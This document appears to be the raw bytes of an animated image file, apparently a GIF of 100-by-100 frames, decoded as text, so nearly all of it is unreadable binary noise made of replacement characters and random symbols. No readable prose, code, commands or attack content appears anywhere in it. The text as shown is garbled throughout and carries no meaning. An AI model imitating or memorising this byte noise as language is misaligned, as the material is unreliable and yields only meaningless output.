,ٕVyb`��0�'���1D�8���$���_"����in9�\6�Ğ�	�@"Ry/'	w@�k�un���C����%	cZ��`�/Xlm98�� ��"6��_APH�V�p���w�泤b@�pr&&�	����	�����`�P���AG�%*0F����p0�U)�S����@�� 	�`M�g"� �r&�he
��{J����Q���
��"U��p
��C����P�� {�p
�P���X������{�u��
3�5���D����
����`
�����	��Lp
��J
	�0��:{���h�m��Ӆ
��	�@l/2�.��� %�
��
���
�J�Hpb�`>S5��y�ZRi�	� �
������	�`��	w�7�>��F������9��k��Qp$TYp�@�Z�
E�� j�� ������Pv��v i�0eubbe�� PTI1C��B��\�G��`�e�-�v��'�\a��&�C`��ԏ1$ ���@���Gpsw���X�FZW����`؀� ��@� A�[��@-p@� �rg`v֠������Bqo4�>C 2b�m�i;$�x$F�t"�`z� �&�[(��P	�ְ��pG ;2LP�ة)w�f��0���	E��
�@������������ NE`�;��в.�yؠ
��<A�w�y&�������_����<���0�;� �`�-y�	U�;���wYL�`f�`
U�������BC-�tP�5�	����_�Ppf�	��
�0�pv�P�G��,cz
T��,��5R	�@�kr���P�z�N��	�hʺ	,kd��	�U:Cb:G��UH���H�%G�D�#c[;�A rti� ��P���a��帶g�ӥZjƎ��Z���l�eZ�,�����UzT��:ͺ��5�	�p̪"��e�9y��fk� x�IJ*ix����,�������2�4(�b��BPSiZ'��	�`�*'�<�(g��vF�4Ӂ2z�y`w`,t+�-���s��14��XUv$A�^s!$g �Lk@�����qX�xX4 @�0˒�P���@���U0��y̆V��b��̷w)�z!�?�A�)�%@�o'� EoSI'�9j���
�0 ~mM��I���\1*�VNt^89<<�F������B�< �CNa��$b-+��(A�D��۷�� R��t���H�֙^l	���Jqc�Isb�`Iu/V�g�Y  Pq� X�|�Q�g�	��	T�#A�!P�4��k-=�����
H h<�'ўV5�pvq;M��	�?}gp P��B�I�|M�y
�`6�<�j�
<�
���K(�`
�P'!��Z��<�ƊV����-� ��ߑ�(��.U����"�{g��s<A8Uv/�=�p�~���#М�U`��-�]VYG�����M-��(){gWg�
�\2�#v5���UvO��*q�<�:4�{��y��L 6�<R. �R���:
>+�:�Y#P80�)��p+��`�+�D���q�t�-�T:���D`6�n�.6~<A�A�[P@�����:�&#��t�s U �fDTH��)��6������1`+HОq^��.��y͎=@���M@�U�M���$����#�鏎��p,����«���2M����!<��vQ�%�C(�c�J�v����+0�/�9�s80=y@�"M�8��D�	@�U������B;P ;!��^���j����}N7.���/R�/'�8�'��#7rf0"��)�9f�*AE \�Ga�E')6�J(Q�}R~�j��1t�1�!AA]�">`SG@@ut�1�(Vbi`�q,���R>`U&�*�<�D�!��_�.8�mߕr�H �A?�� �ܻ�9o��,�10�k1FZ� ����'8�y���ݞi/N��3�D���'��ށء*+J���Y@e.nI��6�#8 �4@tP ں!�s���҆�'7����9�!�/�W<a 1dH$����OL�Y�<dX��"DZ,r�.�*$4���A�-b̘q�?3�4s���+l�xq��`�X�$�ψ"D��Xђƍ�?�x���8pT<�	��V���J�*G()��_?rHh�@��,h����"��ea@�f
�PiQ����#NW:u��Ŋ'��m1���E� ��D"CVL��2V�*H�0)҉_?c><� r�8q�l$�����,��"D���R�T"67���_����z�,&�D�b�4Y�UZW٤��*W?[�}����6&�8B�~��!�N�����:��c�1�|��'�(�G�S8!�m�!/ۈ0������
+R#M=&����T9�"�̸����*���MȀ>l!3"� !� � ,    d d  � e���`2Nܰ�P
���JZ�҄�3��II��ɓ'�a�%�)��H�����dB� +#/B������Z*]j��2ؘ��Yg�#2n�ԩEKA�-���r�ױR�.uW�K��n���dF�#3��w$�Љg�ͨ2�`�#����X"[����p��!�0aRPP-��Ȱb�l��$7V��_3k�$�)��^�T�c"6������b�"���Z�n,m��q��b����Z��m`3�z�._�NZ��p���KdE�#�Q?�O+^��r�;x3���r���s���O�d�D�Q�DAQ`7V�4c�4��^�(���4#��:e0��A��*�v�H�EG�(�LԡH"��C�I�4�>�ᰂu�S�?���X/�s��Z�VE�<� f3Q�w���YR>Ә�v	F&|�ݐQA����G�'T)Ƞ�
-�P��l��H����L3^F8�)\
D��YP8	�PD�Q*Hp�?)�S�j�G$�Da�3nJd���6YS��ɄBxE�'�ED�f�'D �?'��A4Tq��r"X@bd�J��c4�P�e$QU�Yݕ	L{B��1q�wr�,�́��L.G���݀�'̠�?�m`��УWCd A��6&f�G�0	#�L:^�Ԝ��
{YG���ðg�iD�*�����9CPa��yT'�Hc���XS��jѠq�)d���CLc]��XQ� ��@��=2Q�Wg�Q��/�p�L>o��6q^�N`O��tUp&�c@�.j0�v$@@�	*P�YW��G"�D��4���4�~D�{��U�p��NxF1<���p~����a�!�l�<���4\��C,�LD
7�ag�4��W��?���W�]�t��"�0�k?�X#'\�G�3�؂�X�A
>��<r�	,P� i,f�����M�CuQ��"��pf:�n0��Ii�
���1�x�4Ka� �<0�� ?�!�^����Lh���r��
���3P!	�*�S�!6\�;���l�iN��`�*d��Ґ���
1 ��G�Ġ
X�MA��u����?Z�fU/T��gfЂ��eg��� Gx�:L �� �O����y�z�o7��P:a!h��F�0G���V�N��0�k��y���4T���^ ���
r1� �AªFR@�T��E�H ��$W6��5�� 4��2�p�� Xf�OO�4���L�8L̀�T��y�FAH)�܀3/y]���h�(���X�H����T J�8�U$	�9\�ř��'��E�"�Q�g�JO���b��C$�!���K�d�p�9t�m�2��v�⏣�D �X��G��_qȪ%"�e����h�r(�q�eHxH|0%b!�n9�,2+d�}�ȫ�p="���)��E�Ȭ���Qo�5�O6x(D���꯫!�P���e9I���c�b����$"@���@� K�H�0wP�/>ѭ���O��=�ALMÇj���V�Lℝ��	���CY8$V�[F�u��JA�kr`C�eL�Q����!ꒉ`pR�\"d/q(	>b�,ƿ�8�&8������?ܱr�c�%zI����X,XKGb��rZc�$o���)w��!>�q��6�4�1��+�pi���VN`:2xHlo@�D�:^�]ǐ7:��TO;�_�1������ m66�wX�iY�Q��Z��G04xh��wԠFKj(��`��l�`�;�}�c� �Ֆ���X-��`���!g�IɈ0,S�Ʋw�� &�M���XX���S�"��;�L@Jd�\�n
�\��rFM���������8gn���WH`b�H���T��@,\|�֨c� �D�W�ܠ'p�]Xy���'��ɴews�}$�y�$щ^����*��ޖ�z��?�a}�cږ��*��`+��mAcW���p��v�mЃ���p���b�0�&�����Z�ZnI,�2!7��}ݭ g�|��]�M�.`%�$�яk�"�F"m��K'2x��1��h,41��P��f��exw��Lf<;��oTE?��c�p1����"ؠm��ф`U�"���P���	-k,YV��9pr��G?��^���LI��О<��Yͷ'��K#v�f>CO�e��wE;�apL��d��-z����` �7(�D'_�������
���� �@��q�CV�
l|���%kb�l�w'�V�ę&�FK��+Z��F14�	���Ekd��t� j�~/�ΐ�0>��Vp�Q'���q�c_�UY �7Pp�v+����Āi��T|(1-��I�p
� ���Tb+Z��:c���}(���q�#	� ��� 8����8c	���LP/a!��Wppg�}v��_g@�	�0��� |��{�i�������s���z%f�o�J�k�dY�b�S̰�`����jP���UR1_�U Z�����p �E]�'��Fk`S���h%��#X̠����S]&F��X���A���ȣk�o�fq��}?�q��kZ����
ҐF\R$�e��4s�R� 	XЊ�P^��u[upmP$����_�F��gנ��j�w�8�X+�aad�U2��rq`�	n�x@1A��oՆ'I�s	x6֠���oJ1��5R�5eb��dV0��
�X<65�Xgk�uPou�}I&k���
��g�P 7���4�D�TZrL0��y0q`_%f�up��_w`�wU(��ƍ�`
���V\�\���L�8@/Q_6�O�ّf�}@�%�_q �pLb@bO���	�UW��H"� 8�mءQ���d�'I��w��Vz`MP��	%xqV0�+�	�
� �0�i!P�� �?��q�P	��Uw��y�_�H�Њ�x�Xg��<���0u�؎w�	�p�C�'q�[�P��ōu	��Yb#$	�p�r
�9�� �  `�����n�E�Q	I��sv`���ъ]�RJ&t`�r��
��@��7��(�*00D/�
���d�c�K����
�`���-!v�}cP��I� 	'j����	Y(�q
��D`�L�7�`
�s]�'Q��`	�	��
�Q
�����qq�)��x���p����jQ	��0��	�P	9�	R�������	a	���'�Qg�p�(��Y)H�vZ�	� ��N������@!~���ˀb�{�� ��!��QW�ъ���
�`�`~�8c���`
Tf��0��ƤGQ	���P	��u0(I�g�4�*v<*v�P����24x����Pc�@+�p��HP���0U i��AO�Q�+U���o`����o�@�4�q�%�W� נ�D[(�F`By���	'0��U��7��pp�tfv���
��� �r��E/[k��zY $Aq�@n������p�4���n��ni�I���x	����p����%q5"%bp�Z*�A�<	�@�'��Y��^��A�Շb1
��|�<ޢ��F$���y#��#�@!��Pːg�wG��я�n��	^�
�0����p2z��r���y�����Wb,�!T��X	O�	��o�j��H ��Q_�i{��ނ
�E�
b�ނ���c
�:��8���
<rh�OZ@X	\��P�����Fg�I
a�nA�� ���,Lr�@���	p�	Ӡ�[�D�g�lG0W��LZby�S�m�0
6���%�%��-v z��%�W� 3Dy�	��"��Xa���>(�3O4�����
����KI�-�}�"e4b�� }as��w0Aw �*3q��	�Fk��PR������JgpsP�������K�g����( -@--@X	� 	y`��*��93i��V�!Q�)#A<�'ydu�F!e���gWF�z�HOj``4�C>5��ǉ�hI0�y�	��-�J��M��"{Q�i��v�R�M ?���E6r� `4�"Gp����	Zp�:��G�YeJ�A��1�7/L�!~��p�x��U0<H ������h0G�'6�V��#��
��$�DP7QEy��a;��A<�T�x��V��j@r�#g�:��S����� `3�Vb�O��u2Ԛ�W0��+(1`�b�p
!�C]J���Tz��	~u�6u\�%=v�'�W`�D0W=��D�G��6f
Iv��'T0u`��`�i@0I�# X_cg�f@� �3>� s�a���e2C�O���C���lD�A�p
X� ���v�㋍34`��#qm;��6].�"q�=LE%L���p0Kc6�(j[�� �%	�����#�ݧ�b�t�=�:���AK6=G7q��a�r�Ty�X431�u�!40�d�@q�Q��N�S����g�?B��D�t`S'".����	+�B^S,��"C�{��Q'�8�t�P)�3����L����㍃��a(���c��-����{��ţ
|_v�Ns0�LC40kWn�QW5��H`�i��Zm�AcXc21-0�)����-��v��]����f���'��4N`���,�bG�x�eSv����R���G`+��1q-u4,U^��$�3G�8�#a�7p�j6���d�v��Up�?,|qJ����W��8���V�~��1@��Ӵ�,�A@3+D&2AW�
23W>��.Ҏ;/�1��8�"B�7=B��M���v�$��Y�����ȫ�#3`�s��R��'�@S�a��'�5E��kT����c�!+���k��7�
6��.d���q�@�'@�mf�p.E`��2�����"B����TB���DA�E�Zo��Z�4�	�@�M�'0G0��5�%���� �5��v���g3O,����H#A���2��^#�R��B�I��$��Y� �W�N�$����P�*+���F 
�@�-�k���{A��6��dɛ=Է�VEdҨV���Ĳ�N@@f���>��$�p �B1i0Z ağ?8�92p��;��_��$n�p��4h$r��$H�0A�?+-��BҎ/�B&�B����f��1c�����F���<{nd�ʇ��>�T8�F�7���P��)N����V�&DX��\T�T�WI;��I�y��
<�����Q�湻������'  !� � ,    d d  � g����
<���V�`���_*g�Ua� -��u*H��ɓ(S�̦��'�,����2>$Y��E��t�G��ѣF�!E9���+�$,YqH
,��V��Պƒ���Z��l�v��]3K�ƊO��(JP`��@\�U/I3gv��G��a������K�Z����+U�AIh�
D-%՝*|�p��8V�(jQ����C�F
�_���gkA�9�*mx޴f�S��;�ȍ7d�8�
-X&RAB������bEڼ^�ٺ��a��q�]v�#Lp���t��pT�4� �[!��|�5&���
�w�Y@��p��!�,�H0٬�ρF��?�&I�զ�dx��WHp'OL5�
3�P�s��2�=��&�M$4!W�ݐh�q��ͧB
�МwH	�$B��(Y㏂����
/�p�x* AEE�Y�L�d�)d��'�p��@"�!L�q͉l��fr$��1�$Ya%h��w�L�A�pA�-p���0r�?�$Y)�Sq�x���T�z�fd��V� �$�
	8�G����!��C��IVd&���V�\a�UQoGH�@I)|�VX��$�l�8߲i�4���?NтM6�v/����a����' Y�H��G$���4���5�LsςG8�C=7�QE}�V��Uq�	4qW;�q"�tI0���^�2�3�e[���j`���1q�� AETd���q�'��B��>VǏ��hmS�g�7W6�eL$��H�O�qDfz��O��b"��$��EX��E��f4~��$L�ϳX@��G�}�3��c�T7� �s6Q��EW�1�?QT�1MI�g�u�"���Ϯ��鏮f	��S3���z�� [QN*8{��
}��m�)��Ǯ|�����w�W�p+)x���*mm�B覻<��� `iXR���E9��Zp�&�yaB���@���
�c#hn��!��1☯ �
�|�����j���rH	��	ZЂ�0�CLJ�C\
*�tw{��^�*��hS��
b�C�AU#I
�*І\P��� "�x�&<��Lnw��^�բ0�($�+�����td�5؋^20H��`~�M�B�a �2�����'��C�î�X�yH�S� �ha7y҈W찆<,�a$��Ҙ�8� I�e��f�Âʦ:��b��VB��y�c�ە:�1Z�%Gr�!wb��/�*��PN3��
T���J=�/k'��i��f(��1�Dq�ְ5��y��&8q�T<���4���O3�lp$2�
�Q��`�!�@�C��q�Gbm�)zQ�^��G6�1��̦e�P�5؀���.� X�$��L�M8����?~�.���`3Hs���tx|���titI�Zz9j�2�=|��8��	��$�P;��f����!����ɔNF����.�Td��n(ov$�5���8DCl��D��5���.㴨e�X�0��Q1BBlR�jM��G��%��{���I|�kY�:ԡf,��`�=����0��I�b@�TA2��_(���v���p����0�/�1�u���P�*V��e��4�p����&3��@h���c��$�.�A/f�(�<���@E-~aZw0���D(�qbìGU.��Q�Dg6��x̛���
AF*�I�k�5����&>a�U0����&:q�f��0��RT7���@d �ɈO=ޑ_��f���+^��`�c���/k�f.˩�L$Ђ��4���̫f�%/Y0�I�p�r.�Ȇ;L�U(�0�0�����w���H,tB݂��$�Qp^�\���
���
�	�a���EV��j�%��TI�y��/�����R$Ȁ�qp�� �1�
�����q�;s fBa}����F%�;Ͱ�g.���Ƅ�@?k���@�8x��V��P3t���8ޭe�e�����D#��rJ���A�&wܮ9C'|�9��;�G6�1����X�adB�:��B3�	�Tp����+!�O:^�8�Z'��!L�~�cB4��Hh� �1X۝f 
�<���xU�!*�	r0���ۂ���XO��iHcM�I�Ѐ8��� lb�	���BÆ�����$t��B�{���'q��	��Ñ� ~���p��=����E1d��/�9Π�M�Z� �z�!��7��"	n&q�/��=��s������!\�\��� <�A EtN1�	U�>��y2�bpJeٳ[_AYKb \��J���p̷~���H12�eZ��
��So7Y^�!^q��T�%����a�`Z��XU�>���.p�	p 	��C�ۑT��]�qpaU�ݦHf�rg�x 	��E�ذql!<� l�FQ8AP�@���A���?˱#�(��;�0e��a�O�QEd'b�Kd��א����!�?zA>D��}[���&yЈ��� h��L�lH��kpaHr~!	t��;��9v�M`?�4
�f��j��&� �z��B�Dq �	[$�� Xj��8u�}T@���l%i~���� װbݘ�]L�TZ���y0tP��r�XF��!�Fk��a����뀉�Cglu����b^�����z`��g޷#!�adzf
�Б� ���GF�4�:�-� �*�s���{vP=!	�p�c��a�`	�2gi�3�$���4Y)�u`_q 좁��`x���Y�LLG7��	� 	r
� 퐋R��#.�L��
��y�b�U�;�nP��ا�9�x�
��2�u*�Wp  �qZ�($�,pW�И¥9~1�!x�ntopw������zdI�� H�.w�iG57O����"��_X]2d��92yz����plf1� vfq)�4�B��`
�,�bk�����
tI�!�!��YŅ+��aa��qeq��u@*`@�����,����+b
�p
�
��}سA v�{�Y���p
�4������#X��	u�W�v
�p+��J�/	��$�	���$!;�TU��0�c�I����_!|U�����&ҠW���Tz�\����m�e���7J��d
h+x�P��	Vj����0C��yN��q�m�9{�t`�9��c Ff�Q
��a���:l��"� ���aۃA���
q��lW!�/1y������
� ͐��\U��y 	�H�,��5�e"��5u�R��^�[�A�u+��$Q
����0XA�a���3��W@[�=6B��Y˰��,7��9Z�����v��A��@�Q]	
���0��Fa���/�@�BMP����5�@O��
�1;tޗ��=�C�	��
����P��g�p
�� m%A�KQ�9QN�QZ�-���`
\`2�V�ap2�����z+�@�� X�p]@���
�������`���#�`Gw�~�"eW
�`
�pz��
qp/nV0^-�`A�Lu�E��6+��~)e��\� <�V�#�p/���;��a��a�`l�� �i)�!���,L5iق�ˀ��9x���D@ypU�f�.XQ	��b�4�k)U�P	��UPi�=sS����V��C�)��R)�)�f1�0��K����N��t�g`��㾿0�����mq5i�b�,ChU��!L �C3D���HRU;U[�@�@��R��p+b��Uph~��3;GEwp�R��#%'@���"�Ta�Q�G0�Q˓�H�Y�/ppv��A�W�?6d��?j���2;��L�p ��  ������fA��h��.9C�f\px�A�T���sD���"9;D��Zp� T�H��,g�
� F�r.���>t��J�b��:U@Q W��{�J�{gU 9$!92�ZRQ�`TJ�i����Bt|Ι�9��qE��8�[y$%�v`���p<�"9��p�T�����L�Vp���8��axH� �CPD�b���{���E%����}���W�( ;��l#�H	Q�L�y0}[ڼ��Zc"���D�Ͳ�.��
x��)9��\�;Y\�� fy��)��-F�P	�!/bF0 ��X	��B}9pɕ�pR:���'>��)$Q8<`@&aJz<���Aӈ �*�׌��c60r�q�z�[b��ͳ�%gi9Z1\г��he6��C�D�f�� &��$��
1�3�v����1�/�4����{�wp2!Y�Lm }(� )� �ۂ�Ep��q0�s B%Q�m�ƃV����+��$��M�>��H��ax>A4 -0/�j�+�rQm$�54 �i�
W rA<�q
�ED���,�j`JC��%��O*�T�[�X�C`�?0�@'�4���!��p+�/ D�A�8�)�ɳ�)�9�.G i���m�:��=����%�SC0.�@�	�7@X�s��Q��G�	���[�'C�2�0>^�Շ�z��Z*�L�䵱q7�w���HE{%1܄C8h~pT$���q`��ڬQ}m�.��e>�%�9�;Y�~�A�ET��+@Jנ
3� 74�2O�0g@���%��Z�	 )F�.�a<�a%��g.�]M0�G+���{��ޮQאj� G7qݧ�31�iaA���bk �RJ ꢎ��O3���C��q!�'_PƊ��2���+��M��o(�2�����@w�+����`Q�Q8 _��#+@��ՆՁDG@��^d|������z����9(�1�6��j���@ 鴍4P�p"�\>�"DN���> +�M��QIt�}C~�G��~�'_=��U	(>�,`2�83/Pmf S��!;U0D��@�2���"8 �(�B�uR"��c�XG �!�V�#D��0�P�d@!.10�p"��R1� F0�$��D��4�"��+�� {;>rD81�����k9z=س#[�����.\�,( &1 ��3������$ %m�� !� � ,    d d  � �e��/F��R� Ң�?$��ؠ1F��*T�����?Q�Xᡧ]�U�>�\ɲ�˗��a�L̛Y!�0�?",V�;��_f���xd��*L�jrHݲU�pj��o�?�\Y��Ad���'�@���K?Aj�J��Zn$"�,Uʰ�Y���.�J2�!D���k�P�2�+r�ذ�ԟ]X��!�lU>èI7S��Y�4�ma�c6Ƅ�����1U�|4�ϸ�YQ�\����@�bh�����X�#�q��[$�g�4�ʗ7[��p�D>�v��aQ+1bT����3f|D�?��P9���\z\��^`4�@DY��pD'�V�]R�`DMw�h3-ȠV>�?A�
3 �aYu�BnX`Q�é�?q��"�XeO?.��:���M�\ѐB�Ƞ�D4�#[K�0��Et�IadE��QE���2K2I��*�#�3S�7�b/qaZ3��TP옔�����7�P�wb�"��c'�-�#��wj�PM�d�O�Rqh-�����GA�D���	)���8rH���)�y��'t�6�
'QCbP�v�Z��D���p		�`���$�@2ΰ��)6�vCG s5+����B ��X� �G^�A
G��wl�'���$���ϻ��P3����@�%��?!���#��$���=�H-� "����6�V[�TC�<`Q*��p�@��D���\Z������&��4��rlB.�<�b�`CTUX���hA�G��u�� ��TT������*�;�H�M��u�
D ��F��x���}�D03	(Ubd�w "I*�8�$���vD��`�C�@CQ�� �g�����Kp�E0a�f���J�L�qz�\��5*�uC4�
�F0��fX��Y�~�?0MEZh��G�D��1��4���ЀP R�c���
V��	` 
�`f2� �%$�O׋](2�=��C��(�V�@�,�TMI.b<3�AG�N��D@f�(��
�`+Hq�C$���&���4���?7�A�2��3�Rv��D�����3���h ��lL�*��{�,mNxH�m�1�A�� ��� c�B�!	p8Q9��Q�#��@�A�2<&D�
-��>rHP��#�r� �	��$&�h��>��쵁��-oT�Mh�0���'p gւUDz8���K�@q�\�����G�`<1��[
"� �N�������9�l�9��|i����3 ɺ8��My#B�zt�H\��C�"�C�����5�A�*v�|
e�n 307b�V|� 3P���{��D�qABA���=�l|��\!ˏ��%�o%LX)�I2�\�
L�� �!@�"�Cj�=��H]Q6��I��B+h*:�xJϤ�z�{Hh���d��nd�6�|�����(Gǵ�L���	h�R�1a����>��G�azY P��D�� G;�1�2�<�H��V�X�y	J���8���\O�SIp�t�<�aq(�!6�M���p3��{���Fc������	� ���6*1Nа�faq��&:���.����2|�u0c�P�P�4��X�0@R�5�NY7c ��kC����8D(B�	H����D~y�fd���~���Fw����Ҕ��o[�e���?�A�m"��S0B4��*z�_0��(�sM�j�X9��lq���0"^�� ��-@n�.��IF"���X��P�b�̸3P��HH�� �:rDq�7�Q��۔�Z/P�Rgޖ`1�8�D"���ߗ�XF��,�O���Q]�rLcW6Q��d ����B�T�_��ǚ/���Y �!�P."��$"!_N���Ǫ[��WkY�R�v��
���Љ�7����[g8;��{hv$z��e����)��h���3��Q��	D*6�+36d�����JlhC8L����3���D�<�XF�_�iL��F�C̷
d�w*1s����!;)JQ�*	�S�ag��*�A�FB����aZ���0�8�5��ōK5�A��0���v���?�je�u*�C�ր&���@E$�a�g��%-�ǕO���ĺ%l+���4�	P�� 0���u�����1PO%�3�p�M�����e��������x�aK�����{1�-��C�K�p�N���HE*�q�����I����LŤR%����Z�G��QAij��B�:�*���G;��f+51�q�Rp��#�w3�H����Z"�>��^���n�!	��V���$�c�;M�$@~�5Q���aa�wa��kR�A�p  �	�PX��w81����[� )� )�@0^�y�JY�:��bP?��� 
̐��V �Y6�������R^G m�AI@I��cE!l>��U)���p�0��baQ`�@����x��S�P�B��kf����F5-z+�i���0��o�p���)�`p*���@�g!Pq��:"��qq��iK�a�q�	bS]����[`�;E@S� ̰		f&��V�=wD7\�o��	R���d������q��a�P�	t@QA�6K�vG�fb?o�'l�A���	���pb�-'���-A��P���	�`)�qA�v�H��V�i����u�P��_�@h�Q�@��)���*�6�j0Z����@I�p*p?��&bP$y�fo"��D��	�`c� �O��Z[qE@C�y`Eװ_	�pk�v�'*:w�M�F&@VD-������`���è�Z�{�y�Zp� � �	��:uC ��c�xG�l�q�Z@=C��	�������*c���`����g�cp�vv������E����B&�d��YC������h�XP��C�4�ha����`
� �Q�ivPǵJ��f 	?�	���	����.�9u��u�1�������I�3�xG�t�k@b e@�av�y 	�p
���pr�� �0���K40!��yp�`=Y� gv0IC���	����a���+�@1��������s��)���j t�g`
��l����*	�!0� 	��b�0{i��ؒ�� Ѓ�2$	��&�I$)�� �HG&*A�T���1v�of.�����)��< Uv�d وU	��dː�r�z���C�vp��v�̠�`���H:PQk�	ذ	��n��Jc�
=���v�M��iw��:I���
˰s�����1�pY0/7�%���I�S7T�	�	�Ч�`j�`
��wVP���YY`�oԑ��
װ
�`6���I��P��P8kP.�	�J5Hp�0��� 	�Ч� �1��q���o���J�0����'�a`�)� ���p

�	�sa�������s��*�yP�1� (�r{��Ұ�b�B�a�1��8+�uL�q�
���`w�����aab�V.2�
�����p��EX���@q0g�	�U�b@���K�)�M��JE�P��r� �� 
� ���P;�4��b)���?��Gp˸	�k��;�N��v)"ц��o�oy�d���	+�)[�'�0�[�q�uːm��O�2H�� ���ِG�/�9H�jg��J�
���d����E��x,a!yp
ԐT����!F zxպ��p )q"���ÄB����0���P.��	� ������/�!q�	�P��yV�!m�D�5��������\2�Z�f��a(�
�ЧK��
U ��@I{w
� ����cl���E�y�a�	��	��(˨�@�0G�:&x�}���[�b�Г����O�����	�0���­1ꉁ$g
�P�a�as�еv*_���
�q��hqh)!����ЧzP\*���	$ՋiJ�M��l\
�������>�2�z ��	���@��&�s�q�l��c�z0���w0�+H���M��jp@R^g��X���y����аĖ���}�Jt����NP0.�4I��)�L
���S��sqE��O�=�S1�y�9�� ��Z� ���[�fp����
���[1 v��U�4o�%D1\��X�g w� (o��f#�ADPO1�U�FRv<$?7�Fs�-h;]�{�7`!@�X��&���Qz� n'��1:�D>�'u�� 	�� �5�f�����<E���X�%�d��:D0@+TpJPҶ�ա�j�?��m!�HX����6p3��E���QB^&w˜� +e*�P`�#��R��2������:J����E���%Jp?f 	�p1���W�&�@�/!9fY+aq�	q�ϭ����U��KE����#1�A+!!.Q/L`�`
Z`f�I�ѭ�P��N	�����<��
�Fd�t�MrMp(��f��A�A����87�;�sY��]��AE`U�����s&(�Z�	�`/�R�]y���S�	+���E�2?2�8���Wc��	.`o�����V�
��\��S��	�`*V�2�s�<��4��%�sG�B�#��1�Au�NC>��	t`<��;\�C%��Z?Qғ�V���*b"<E�ƳK+��I���R/U�'@+pF2R��q����+���c��P�*�6��;p�!�Pu�}3�R�G�%��-T��A^�7�C ��-P) ��R8�7����1/ 6�;U�pM������н�yc����X���=\�^D%�ÛG2�/00,����h*�s%�7�/���p�A��8�%�d������m�֘�����(ߑ��'��0�	�,@�NY%ZN�B��2p@�q
��> $7���10�^M $Q`�8^������
��q��r+�5@0c+&c�+��'�q/)*�y�MZ1�7p�F.�Lp9�Q��M����1 ���vy�����$�줃Ar7p��B����Rk�T	�����/��r�^[��?aP{�˚�����y�շ� 
'��D�/&tp ������D`�@9�� ���l�oF�'"��1d�?"G�<r�	*�|<X%Kc�d�b�$7Z���J
$�˰b�B4����_�'R���΁���,H�ŋ}�q���)
f`A�""e�A��	*���2�d1b��ip��=)D8����2���׬��FW UHC���N�� H�jAo��ñШ�H��qըG�0�q��*V���m�L1H���I�(�X��`�2���Cf�ѻ~7k���V�^7x�ZP'��^D�6v�&LRZC�nA$gz�k���Vx`4�za�ɇ/UN� �H�L�*���;�.���>����ʟ(�`����糃҂�����	:C����{��bx��h�$�w��&
��`���M�	 !� � ,    d d  � el�珅?S�q�3n`!��5f��bFH�z��H��ɓ(KZk��]ʗ36��ׂ��3� ����*i�CrL"�މ����S��V�s��$B�*P�[Q���!�4�CB��F�f�Y���ȪpOFm�]\�3N�$6E
"�P�R%Ɛ���<���O&<5Vz��ӻ��a��3D�Gd����
H�Q�8K�*G�j�BrX��U��9.�f����9c��[�d�PmG�G������E����)�lς���<����)���X�k�Ơ����܊����i���i6͌�YDi���Dm� �OGqFXTTa_C�G�2���9	xWyE���G�P�=��	C�AP��a�j��7D"�d���U���2�7�3�4�_G� �U#EQP��OLX�Vt�N6��S�L���%IM���LF�?5w���q�f�
*���Ϡc�T䙞�0Cj�(��1�М?(�x�?E��f���_��zL����T�3�x&�%���E�f`aT���EC�vB�p@�?��b��RT�3وy�6�`*4XH<E
��AE�L��B'��O�P�sr�$����Ͳ3�?�b�(A4�pD��0d<�`æLqDUd	$d��*as��*�p�����o���12��j�R�eEjE �B�@��'lpT�Gyp�K$��Cr�¡�٤7��<�X1�T�?*Ѐbj�*����҅�#�h?e�U4��D���AzdE�tC@���< ���Z�E�p�!I(��Zr]�L�2fY�)��@�/Z�<<�3E'�Uh��z"ҋ=��3�4g�gV��M���q���A(�KE�t��?s�	5m{(�?�t��#��55	4)�i�*� ��9��jf�1�?y����%��o��WD�-!+l�����������Z�7�!~�N��q�� � 5)Qzh��*� !q�$0<�	p��T7�9���y�g=��
�s�
����G/����h`��A@g�������������akH�vw�KO���� 5V��a�r�*��@��6�Nq�D��(E\��Mi��6G}�
V�B
|ґ��Y������h�}K���;z�WG�I��9�ܠS�QC%R� B g0���@�c�����=�V�"BD(>���3`��p��A��Q�e����5z#�"�@`	� A&���� ���"M�l�DZ�$S*z���5�誆�H����6٘#�@|Y�B���)h�}RD'��g�#��K>�1K�E������0�A���*��(-'V�8�A�x���w�J3Ը-1�(P�3� X�r��"e� �H`}��q�M��� �<����0QH���'�!��1%A����Y0#G�'HJ���:ֱ{��P٨�����$[ r��C4�[�8r�63w�C"a
IԢ�x6���wzH3��d�7��e�i���*�d�(���)6�	z�+�	A�a�T��0mo4cj��.��`x�������=,
R��1En�D/z�M0����/>��e�3�H���ժ�+M���y\[�e��@fX�,Yꈁ 
y#��M�"���2�1�etB~�H�/�����d&�Mt�9���9T�Ê��҉ j�$*��;ࡪ���/*:_pB���&�w(�*bZ�s㢓=RDC�f3m^�
bCn{�NšwP��p0B~����26	=���D(����bf�p�(I����h	 ^�2y��-��$֬�!q
f�#�"�!0�	T<C����&kA�DU(�C���Ġ��1�kpK8�AO�%�&�=����;6��}�c_���fr @Y-�#�&���� %�RM2�A�X8��Z3B��E��l���H��8��g��`R��P9�$� �aav�S=�Q���X��i�cz�ue�=Ǹ�c��Gěr�X'0dC`�$ � �´��0.*4&�9���`�<,C�@D� ��u`f3�щO��>��:�Y+noK�5�p�����j�{����)��n�D�3>!(be�␣��ʝ��"��W&�˙�T�C�؄&$щU8-.��/fF�p�b����,Oۻ�aX��o���wH�;�q�^�"���=0��J|��[�.蓯a
\9���J�����l5���CD����8���kl�3�X�MG�0�9K�6����u����#+�a�$�����Үc2�hJ:����%$љHg�
(,C���5B$4A��kZ���C��-���{���Ǉ|ajf��~k�j�G'qP�7Y�F{W/8QF���S�����f�+�YZ�:Ca!�q[Q���z��j�UU����0��hb~w�|��	7�E�7�%r�f[v W�zh�1i���Pg̰�b�!A<�_�0k�P	�7V`q�U�1m�CWx�'����
��S�@g������Pq!V<Q`��y�jq��eb������HV�]�fO�	�`����U��yWG�xY7�,����Y �a�9�w\@"�eZfb����h���0��*gH�G��0��7v0��>��U0��G��h�q`�	�Z� ��y�"� AT�1@��Q�s� �Gu`Fa8b��e6+E��>�6p��
ϰ� �@ݱ� "��M�$>a!Vp��A6��F'��,��ppz�)�!rD�]f�j���#��{��/uK��OxE Q�F��0OqDAx%U{t �x�S�P4�x�e
� �0�PuABabS��=�d鵃f�:�f}g�@t)�Ww]�zY .�����S�8�������u�DA�U�x3�Lw `�� '�6��F4�p
���`�P��1GhX`1�E�E� 	��_Z0���F{��'\�V��+c����
� ҠJ�E��� ��=��7.��h�+���^qpD�����H��@��[��g�bsݱF�J��y�q�9aeC�矇���9/��
� 
��l�k�pp1:Htq��7Ȏ�W�0#1^����	��W8T�x�(r}2���	�@��0���k�(�]�]����P�_���k��
���e3�!WZ֠�p{�
�����أ����
